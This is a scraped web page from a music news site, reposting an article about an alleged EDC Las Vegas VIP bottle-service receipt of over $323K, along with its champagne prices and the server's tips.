                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/monarch-legacy-of-monsters-season-2-unleashes-a-new-titan-and-were-sat/">Monarch: Legacy Of Monsters Season 2 Unleashes a New Titan, and We&#8217;re Sat</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Seacrest Makes Urgent Cry For Help" title="Ryan Seacrest Makes Urgent Cry For Help" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ryan-Seacrest-fature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/ryan-seacrest-makes-urgent-cry-for-help/">Ryan Seacrest Makes Urgent Cry For Help</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" title="Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/the-night-manager-season-2-tom-hiddleston-camila-morrone-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tom-hiddleston-says-we-know-where-the-story-ends-exclusive/">Tom Hiddleston Says &#8216;We Know Where the Story Ends&#8217; (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="St. Denis Medical Season 2 Episode 10: This Is From Joyce" title="St. Denis Medical Season 2 Episode 10: This Is From Joyce" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208026_00109.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/st-denis-medical-season-2-episode-10-this-is-from-joyce/">St. Denis Medical Season 2 Episode 10: This Is From Joyce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" title="‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_5753.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/dwts-favorite-undergoes-major-surgery-co-stars-send-love/">‘DWTS’ Favorite Undergoes Major Surgery, Co-Stars Send Love</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/heres-how-golden-globes-host-nikki-glaser-paid-subtle-tribute-to-rob-reiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner" title="Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-at-11.18.54-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/heres-how-golden-globes-host-nikki-glaser-paid-subtle-tribute-to-rob-reiner/">Here&#8217;s How Golden Globes Host Nikki Glaser Paid Subtle Tribute to Rob Reiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-night-manager-season-2-premiere-review-a-resurrection-in-three-acts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts" title="The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NMAN_S2_Static16x9_Trio_3840x2160_PRE_PV_FINAL_en-US_KAPS_3000.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-night-manager-season-2-premiere-review-a-resurrection-in-three-acts/">The Night Manager Season 2 Premiere Review: A Resurrection in Three Acts</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://musicweeknews.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>ABOUT</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://musicweeknews.com/">
		        <img class='jeg_logo_img' src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" alt="MusicWeekNews.com"data-light-src="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png" data-light-srcset="http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 1x, http://musicweeknews.com/wp-content/uploads/2022/05/music-week-news-website-logo.png 2x" data-dark-src="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://musicweeknews.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">An EDC Las Vegas Bar Receipt Had An Alleged Tab Of $323K</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://musicweeknews.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/">May 26, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://musicweeknews.com/category/hip-hop/" rel="category tag">HIP HOP</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of 3K" title="An EDC Las Vegas Bar Receipt Had An Alleged Tab Of 3K" decoding="async" loading="lazy" data-src="https://uproxx.com/wp-content/uploads/2022/05/EDC-GRID.jpg?w=710" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<div data-page="1">
<p>In recent years, Las Vegas has become a mecca of sorts for music festivals. In 2022, fests from the all-encompassing Life Is Beautiful, to the nostalgia of When We Were Young to even the music and skateboarding mish-mash of Tony Hawk’s Weekend Jam, are all going down in Vegas. But perhaps the most significant one of them all — the largest electronic music festival in North America, mind you — is EDC Las Vegas (the flagship Electric Daisy Carnival event), which just went down last weekend. The three-day bash is the pinnacle of dance music, pyrotechnics, LED lights, and obviously, lavish Vegas spending too. Now a supposed photo of a bar tab receipt from the VIP bottle service area at EDC shows precisely just how insane the spending culture can be in Sin City. </p>
<p>A photo has been making the rounds showing an alleged receipt from the “EDC-LV – Kinetic Field” area of the festival, that totals well over $300K after tip. Most of the tab is comprised of multiple bottles of “Ace of Spades,” which refers to Armand de Brignac champagne. The bottle price for a 3 liter of the Brut is $25,000 and the party ordered four of those. There are also four 1.5 liter bottles ordered at $7,500 a pop. Water and Red Bull buckets come in at a meager $75 each, while there were also two 1.75 liter bottles of Absolut Elyx Single Estate Vodka (lol at vodka from a “single estate”) for $1,650 each, and more. There’s a 9% admin fee of more than $20K, cause why not? Meanwhile, the server, “Domaneque,” got more than $46K via a 20% service charge. </p>
<p>The best part about this though, is from a different photo of an alleged receipt that surfaced, showing a comparatively paltry $167,764.50 total tab after service and admin. The thing is, it looks like the minimum charge is $120,000 and the subtotal was $119,970. So of course, the Vegas bar added a $30 “Unmet Minimum” charge. What a time to be alive and what a whirlwind these trips to the bar must’ve been. Say what you will about all parties involved, but the real winner here? It’s Domaneque, who served both tables and cleared $70,000 in tips. Heck yeah Domaneque! </p>
<p>You can check out the receipts in the posts above.</p>
</p></div>
<p><a href="https://uproxx.com/music/edc-las-vegas-bar-receipt-tab-323k/">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-2382 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=An+EDC+Las+Vegas+Bar+Receipt+Had+An+Alleged+Tab+Of+%24323K&url=https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://musicweeknews.com/an-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fmusicweeknews.com%2Fan-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k%2F&link=https%3A%2F%2Fmusicweeknews.com%2Fan-edc-las-vegas-bar-receipt-had-an-alleged-tab-of-323k%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://musicweeknews.com/black-eyed-peas-pitbull-stone-temple-pilots-nicole-scherzinger-sting-and-more-are-set-to-headline-the-first-ever-atlantis-concert-for-earth-july-22-23-2022-thisisrnb-com/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Black Eyed Peas, Pitbull, Stone Temple Pilots, Nicole Scherzinger, Sting and more are set to headline the first-ever Atlantis Concert for Earth July 22-23, 2022 | ThisisRnB.com</h3>
        </a>
    
            <a href="https://musicweeknews.com/rammstein-drop-surprisingly-safe-for-work-dicke-titten-video/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Rammstein Drop Surprisingly Safe for Work &#8216;Dicke Titten&#8217; Video</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://musicweeknews.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2382_0_6969635c33277   " data-unique="jnews_module_2382_0_6969635c33277">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/hip-hop/" class="category-hip-hop">HIP HOP</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" loading="lazy" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/hip-hop/" class="category-hip-hop">HIP HOP</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" title="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" decoding="async" loading="lazy" data-src="https://www.rap-up.com/article/media_10daa8e09ca244976e949e684eb207a7a8bdf1374.png?width=1200&amp;format=pjpg&amp;optimize=medium" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/hip-hop/" class="category-hip-hop">HIP HOP</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/">Odeal and Wizkid Unite For “Nights In The Sun” Music Video</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" title="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2026/01/attachment-moma-duck-lil-durk.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/hip-hop/" class="category-hip-hop">HIP HOP</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/">FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Mary J. Blige Announces A 2026 Las Vegas Residency" title="Mary J. Blige Announces A 2026 Las Vegas Residency" decoding="async" loading="lazy" data-src="https://uproxx.com/wp-content/uploads/2026/01/Mary-J-Blige-2026-Steven-Simione-grid.jpeg?w=710" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://musicweeknews.com/category/hip-hop/" class="category-hip-hop">HIP HOP</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/">Mary J. Blige Announces A 2026 Las Vegas Residency</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://musicweeknews.com/author/"></a></div><div class="jeg_meta_date"><a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2382_0_6969635c33277 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2382,"include_category":"100","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/rammstein-drop-surprisingly-safe-for-work-dicke-titten-video/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Rammstein Drop Surprisingly Safe for Work &#8216;Dicke Titten&#8217; Video" title="Rammstein Drop Surprisingly Safe for Work &#8216;Dicke Titten&#8217; Video" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2022/05/attachment-Rammstein-Dicke-Titten-Video.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/rammstein-drop-surprisingly-safe-for-work-dicke-titten-video/">
                        Rammstein Drop Surprisingly Safe for Work 'Dicke Titten' Video                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/alanis-morissette-wants-to-send-olivia-rodrigo-a-tour-survival-kit/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Alanis Morissette Wants To Send Olivia Rodrigo A “Tour Survival Kit”" title="Alanis Morissette Wants To Send Olivia Rodrigo A “Tour Survival Kit”" decoding="async" loading="lazy" data-src="https://www.idolator.com/wp-content/uploads/2022/05/foxs-alter-ego-season-one.-22041.jpeg?width=800&amp;height=533" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/alanis-morissette-wants-to-send-olivia-rodrigo-a-tour-survival-kit/">
                        Alanis Morissette Wants To Send Olivia Rodrigo A “Tour Survival Kit”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
